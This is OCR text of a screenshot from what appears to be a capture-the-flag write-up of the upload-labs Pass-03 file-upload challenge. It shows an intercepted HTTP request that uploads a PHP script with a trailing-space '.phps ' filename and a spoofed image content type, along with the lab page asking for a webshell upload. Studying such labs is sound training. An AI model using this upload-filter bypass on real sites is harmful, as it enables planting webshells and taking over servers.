 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------250497208631855509071
731963018
8 Content-Length: 389
9 Origin:
http://8d58ceff-eae0-40e3-8a13-2da815709b9e.node4.buuoj.c
n:81
10 Connection: close
11 Referer:
http://8d58ceff-eae0-40e3-8a13-2da815709b9e.node4.buuoj.c
n:81/Pass-03/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2504972086318555090717319630
18
15 Content-Disposition: form-data; name="upload_file";
filename="testlzl.phps "
16 Content-Type: images/jpeg
17
18 <?php
19 $a=$_REQUEST['a'];
20 echo $a;
21 ?>
22
23 -----------------------------2504972086318555090717319630
18
24 Content-Disposition: form-data; name="submit"
54 <h3>
任务
</h3>
55 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="pos
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name
62 <input class="button" type="submit" name="
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202110110731449920.ph
</div>
68 </li>
69 </ol>
CSDN @oJiuJieZhong